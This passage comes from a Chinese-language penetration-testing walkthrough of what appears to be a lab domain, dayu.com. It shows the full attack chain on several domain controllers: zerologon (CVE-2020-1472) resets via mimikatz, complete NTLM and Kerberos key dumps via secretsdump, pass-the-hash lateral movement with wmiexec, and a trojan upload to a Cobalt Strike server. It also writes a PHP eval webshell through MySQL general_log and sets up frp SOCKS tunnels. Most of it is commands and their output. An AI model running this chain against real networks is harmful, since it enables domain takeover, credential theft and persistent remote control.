frps.exe -c frps.ini
2.执行子域控制器的客户端
frpc.exe -c frpc.ini

web显示如下
3.执行\/ps的frp服务端
frps.exe -c frps.ini

4.执行web的客户端
frpc.exe -c frpc.ini

5.proxychains设置
1.xxx.xxx.xx4 13633
连接测试
4 CVE-2020-1472-->攻击父域控
域名:dayu.com
ip:10.10.10.5
攻击操作同攻击子域控
1)CVE-2020-1472置零攻击
(1)上传mimikatz,CS上检测是否存在CVE-2020-1472漏洞
shell mimikatz "lsadump::zerologon /target:10.10.10.5 /account:WIN-AMJ9T9TL123$" "exit"
显示Authentication: OK -- vulnerable表示存在,显示的不是这个就不能用!!

 (2)利用CVE-2020-1472修改域控密码为空:CS上利用mimikatz进行域控密码置空攻击
shell mimikatz "lsadump::zerologon /target:10.10.10.5 /account:WIN-AMJ9T9TL123$ /exploit" "exit"
回显
* Authentication: OK -- vulnerable * Set password : OK -- may be unstable dayu(commandline) # exit Bye!
表示已置零hash
2)获取管理员hash
设置代理,在kali运行命令
代理:
proxychains设置:1.xxx.xxx.xx4 13633
获取hash
proxychains impacket-secretsdump -no-pass -just-dc dayu.com/WIN-AMJ9T9TL123\$@10.10.10.5 Administrator:500:aad3b435b51404eeaad3b435b51404ee:99b81196c641b05ce3cb7fcd7c27e094::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5a35d5176bd3ad69c75622f2cc08f578::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: test1:1605:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387::: wen:1606:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24::: test2:1607:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387::: ch4nge3:1608:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387::: fu07:1609:aad3b435b51404eeaad3b435b51404ee:4ddec0a4c1b022c5fd8503826fbfb7f2::: fu08:1610:aad3b435b51404eeaad3b435b51404ee:4ddec0a4c1b022c5fd8503826fbfb7f2::: fu09:1612:aad3b435b51404eeaad3b435b51404ee:81466c2ea9606cd804d18bb28360afa3::: wen:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24::: WIN-AMJ9T9TL123$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: FUYU$:1602:aad3b435b51404eeaad3b435b51404ee:7493c529412f48bd3f196dc85120175e::: HEXIN$:2102:aad3b435b51404eeaad3b435b51404ee:9731ba9983c4f5459b2e1f29e96fda6d::: ZIYU0$:1603:aad3b435b51404eeaad3b435b51404ee:c1386cb8381590dc692428105d98dc80::: AQ$:1604:aad3b435b51404eeaad3b435b51404ee:6f6d93bf81daea030a48dfdead4ed850::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:5fe797f012691a670a6eb907df344daa70d3b5fb97f7d101e127be32a897aa4e Administrator:aes128-cts-hmac-sha1-96:10ed71c09961b91327c05a87a719bb5b Administrator:des-cbc-md5:20a11cc419b5468a krbtgt:aes256-cts-hmac-sha1-96:ff3254600d4c1b27e7d7ad9898a43ed0bd4d24e9da658674ef2d19e47cb18ff6 krbtgt:aes128-cts-hmac-sha1-96:587f06508af5ac9e14846b5431ac9a0e krbtgt:des-cbc-md5:c1e575922c7f1683 test1:aes256-cts-hmac-sha1-96:390ee69cdfe2cf0c1914875b48092c2d396dbec7f6a4aee479c550d6f6cb2529 test1:aes128-cts-hmac-sha1-96:f0191cb818e1182951638a13f1d16a13 test1:des-cbc-md5:ea38581fa2b0f161 wen:aes256-cts-hmac-sha1-96:12e606cd87272d10a59f6b52a3baa977f0b46496aba1faedfb95e63b1545e888 wen:aes128-cts-hmac-sha1-96:7c20c50c49eaa2359a71c618096d1670 wen:des-cbc-md5:0e89ae0b629e4ac2 test2:aes256-cts-hmac-sha1-96:9b699a03d212e612ebfc8d2ba867b3bfc5cb990111b312e05504f9e081f33fde test2:aes128-cts-hmac-sha1-96:852b8df0cd9542383793bef6457d7691 test2:des-cbc-md5:c4d6e645e04cecab ch4nge3:aes256-cts-hmac-sha1-96:34d9641294e651e50c011c8ef3750f158b195c19a115d51d051167b99c1ef604 ch4nge3:aes128-cts-hmac-sha1-96:e41ce6ee295a191ae35786e3824429f5 ch4nge3:des-cbc-md5:abbac4c191d992c4 fu07:aes256-cts-hmac-sha1-96:e9725e929f0e07794536541d9c9233a27caed05e597842740b4e624234e4807c fu07:aes128-cts-hmac-sha1-96:1dc3466a461b259a6393e57f3733bf32 fu07:des-cbc-md5:ae9225ef52804ad6 fu08:aes256-cts-hmac-sha1-96:9228eabb2c243f70b654004b0d796bd1fd30f1f539830041170bb6c2bb6229f1 fu08:aes128-cts-hmac-sha1-96:fdf7787518dd04c718660bef0148340d fu08:des-cbc-md5:6bcead6b49433d43 fu09:aes256-cts-hmac-sha1-96:e34d03ff749f21855f2bb9f7fdd1290b4d861faa99e9344f420e8892684784e4 fu09:aes128-cts-hmac-sha1-96:45752cb7d206ff03ab8bfc4badde7203 fu09:des-cbc-md5:13dad5ec2910f849 WIN-AMJ9T9TL123$:aes256-cts-hmac-sha1-96:77ebe2a463361451cd25aff07a36d322ef63364ddec9dc8028616285c5657d55 WIN-AMJ9T9TL123$:aes128-cts-hmac-sha1-96:934352d78cda3af1b463981cafdf5a06 WIN-AMJ9T9TL123$:des-cbc-md5:e364893ea41508c8 FUYU$:aes256-cts-hmac-sha1-96:d23f7da2b016aff78f89cec9f60900ebfa6d1b3cec99aae4840122184d2f8eaf FUYU$:aes128-cts-hmac-sha1-96:73007f599c0128582abf33cae671048c FUYU$:des-cbc-md5:8680239b19c47c3e HEXIN$:aes256-cts-hmac-sha1-96:7ca0c13231ba26294b4bc09d8b54f287eab3fd07fd406de2b4564e4e7e842d9a HEXIN$:aes128-cts-hmac-sha1-96:c4ec0a4a30aa9337bcef5f321c4a4f25 HEXIN$:des-cbc-md5:62ad29abeff8616d ZIYU0$:aes256-cts-hmac-sha1-96:cea22df8dd36b544e6fb37a6701849f6895b8a4c48487b271d17a013ec3d1f80 ZIYU0$:aes128-cts-hmac-sha1-96:9ce126aaa637d79e7b28cef14578331d ZIYU0$:des-cbc-md5:1a2cc1a78a43043e AQ$:aes256-cts-hmac-sha1-96:3006d5dde8cd087f3ed79e1763cc76e528f69b9e8baf90ebfb3ad0f092e97795 AQ$:aes128-cts-hmac-sha1-96:42efaa2c6651513e4a24dd52922a91d8 AQ$:des-cbc-md5:2aaba8732634a713
3)横向攻击上线CS

使用wmiexec.exe
wmiexec.exe -hashes :99b81196c641b05ce3cb7fcd7c27e094 ./Administrator@10.10.10.5
上传木马ch4nge2.exe,运行上线CS

4)父域控信息收集
(1)ipconfig /all
没有新网段
5 CVE-2020-1472-->攻击辅域控制器
域名:dayu.com
ip:10.10.10.6
由于辅域与父域的hash值都一样,直接用mimikatz置零,然后在kali执行命令
1)CVE-2020-1472置零攻击
shell mimikatz "lsadump::zerologon /target:10.10.10.6 /account:FUYU$ /exploit" "exit"
2)上线CS
利用wmiexec.exe进行横向攻击
wmiexec.exe -hashes :99b81196c641b05ce3cb7fcd7c27e094 ./Administrator@10.10.10.6

3)辅域信息收集
(1)ipconfig /all
没有发现新网段
6 CVE-2020-1472-->攻击安全域
域名:aq.dayu.com
ip:10.10.10.66
从子域控攻击
开放端口扫描
shell fscan.exe -h 10.10.10.66 -p 1-6553510.10.10.66 MS17-010 (Windows Server 2016 Standard 14393)WebTitle:http://10.10.10.66:47001 404 NoneNetInfo:[*]10.10.10.66 [->]WIN-D5NCBKR11G2 [->]10.10.10.66 [->]201.1.10.5WebTitle:http://10.10.10.66:5985 404 NoneWebTitle:http://10.10.10.66:8080 200 Apache Tomcat/8.5.65WebTitle:http://10.10.10.66:80 200 phpStudy 鎺㈤拡 2014 scan end
1)CVE-2020-1472置零攻击
(1)上传mimikatz,CS上检测是否存在CVE-2020-1472漏洞
shell mimikatz "lsadump::zerologon /target:10.10.10.66 /account:WIN-D5NCBKR11G2$" "exit"
显示Authentication: OK -- vulnerable表示存在,显示的不是这个就不能用!!
 (2)利用CVE-2020-1472修改域控密码为空
CS上利用mimikatz进行域控密码置空攻击
shell mimikatz "lsadump::zerologon /target:10.10.10.66 /account:WIN-D5NCBKR11G2$ /exploit" "exit"

回显
* Authentication: OK -- vulnerable * Set password : OK -- may be unstable dayu(commandline) # exit Bye!
表示已置零hash
2)获取管理员hash
设置代理,在kali运行命令
设置代理:proxychains设置:1.xxx.xxx.xx4 13633proxychains impacket-secretsdump -no-pass -just-dc WIN-D5NCBKR11G2.dayu.com/WIN-D5NCBKR11G2\$@10.10.10.66 Administrator:500:aad3b435b51404eeaad3b435b51404ee:02f11ef066b46d613eaf9f257b8bbb6d::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:426c5f15f41df761469e90b5dd0a6b4c::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: ch4nge3:1602:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387::: WIN-D5NCBKR11G2$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: SHEMI$:1105:aad3b435b51404eeaad3b435b51404ee:91a2b16d9ed7e1d5ff894f0f5b2c7393::: DAYU$:1104:aad3b435b51404eeaad3b435b51404ee:553997b44662a5466f74e4560ce17668::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:fab181e7a6abbe7e251ecac048ba30310a772f6346bd81acc652690ae95cc86b Administrator:aes128-cts-hmac-sha1-96:069001aa334e63290f442877dcb022a5 Administrator:des-cbc-md5:ae674cf72ab9734a krbtgt:aes256-cts-hmac-sha1-96:bb8359b13cd48a432555ba384150fd211638cdccfc18ba965b5f55e1389cf942 krbtgt:aes128-cts-hmac-sha1-96:2af954acdad5841d05613b38126ea25f krbtgt:des-cbc-md5:b0c26b8af1d56d2a ch4nge3:aes256-cts-hmac-sha1-96:e4281447f3f0a17c39e24cb95442944635ba40437b9b79d32cb468f2b3960617 ch4nge3:aes128-cts-hmac-sha1-96:0a655e8f163ede3be4b926c11579713a ch4nge3:des-cbc-md5:cbe39b0e2c1fea86 WIN-D5NCBKR11G2$:aes256-cts-hmac-sha1-96:d31b897b7a8a275efb722874ca190aa119793339e360f9b9c7421fda5b5a99c2 WIN-D5NCBKR11G2$:aes128-cts-hmac-sha1-96:7593e99ec6b4d2fe1f9f59b36cbdaf78 WIN-D5NCBKR11G2$:des-cbc-md5:1cd0e5584c0ee6cd SHEMI$:aes256-cts-hmac-sha1-96:d2b49bd5ec248d2751daa73522db2cbde89da46b8ff0a2239997777c256cdbde SHEMI$:aes128-cts-hmac-sha1-96:e2383a414a3f60796503bafd0f29d45a SHEMI$:des-cbc-md5:017f73467a5efd68 DAYU$:aes256-cts-hmac-sha1-96:ed560ea0f849c23df1b9090ecab17720fff22dd29ee11a0b289ce3eb2d89d134 DAYU$:aes128-cts-hmac-sha1-96:cde773ba83e8a9383ee22633769f488a DAYU$:des-cbc-md5:929dad0220a74f0d
3)横向攻击上线CS

(1)方法1:利用wmiexec.exe进行横向攻击
wmiexec.exe -hashes :02f11ef066b46d613eaf9f257b8bbb6d ./Administrator@10.10.10.66
 (2)方法2:mysql数据库写入webshell


php探针http://10.10.10.66phpmyadmin,用户名密码都是roothttp://10.10.10.66/phpmyadmin/
into oufile 写 shell--权限不够
首先基础语法查询 secure_file_priv 是否有限制
NULL    不允许导入或导出
        /tmp    只允许在 /tmp 目录导入导出
        空      不限制目录
show global variables like '%secure_file_priv%';
结果为null,不允许导入导出,无法利用

日志文件写 shell
SHOW VARIABLES LIKE 'general%';

general_log 默认关闭,开启它可以记录用户输入的每条命令,会把其保存在对应的日志文件中。
可以尝试自定义日志文件,并向日志文件里面写入内容的话,那么就可以成功 getshell:
# 更改日志文件位置
set global general_log = "ON";
set global general_log_file='C:/phpStudy/WWW/cc.php';

# 查看当前配置
mysql> SHOW VARIABLES LIKE 'general%';
+------------------+-----------------------------+
| Variable_name    | Value                       |
+------------------+-----------------------------+
| general_log      | ON                          |
| general_log_file | /var/www/html/info.php |
+------------------+-----------------------------+

# 往日志里面写入 payload
select '<?php @eval($_POST[yyds]);?>';

# 此时已经写到 cc.php 文件当中了


蚁剑连接测试
成功连接
上线CS
administrator权限

也可以使用shiro命令执行进行上线,这里不再操作。
4)安全域信息收集
1 双网卡
ip:201.1.10.5
网关:201.1.10.1
2 nbtscan 201.1.10.0/24
根据拼音判断206为涉密系统
201.1.10.206 AQ\SHEMI SHARING*timeout (normal end of scan)
3 Cscan扫描结果
shell cscan.exe 201.1.10.0/24 MS17010
无返回信息,应该是机器中没有安装.Net Framework3.5
7 frp二级代理-->web-安全域
1)配置文件
V/PS:
# frps.ini[common]bind_addr = 0.0.0.0bind_port = 19831
子域普通web:
# frps.ini[common]bind_addr = 10.10.10.101bind_port = 19831
# frpc.ini[common]server_addr = 1.xxx.xxx.xx4server_port = 19831[http_proxy]type = tcplocal_ip = 10.10.10.101local_port = 19833remote_port = 19833
安全域
# frpc.ini[common]server_addr = 10.10.10.101server_port = 19831[http_proxy]type = tcpremote_port = 19833plugin = socks5
2)搭建隧道
1.执行web的frp服务器
frps.exe -c frps.ini 2.执行安全域的客户端
frpc.exe -c frpc.ini
web显示如下 3.执行V/PS的frp服务端
frps.exe -c frps.ini 4.执行web的客户端
frpc.exe -c frpc.ini 5.proxychains设置
1.xxx.xxx.xx4 19833
连接测试
8 MySQL弱口令-->攻击涉密机器
ip:201.1.10.206
1)信息收集
收集服务器信息:开放端口、应用系统等
shell fscan.exe -h 201.1.10.206 -p 1-65535


201.1.10.206    MS17-010    (Windows Server 2008 HPC Edition 7601 Service Pack 1)
NetInfo:
[*]201.1.10.206
   [->]shemi
   [->]201.1.10.206
   [->]2002:c901:ace::c901:ace
mysql:201.1.10.206:3306:root root
WebTitle:http://201.1.10.206:47001 404 None
2)漏洞利用
数据库写入webshell
php探针
http://201.1.10.206/

phpmyadmin,用户名密码都是root
http://201.1.10.206/phpmyadmin/

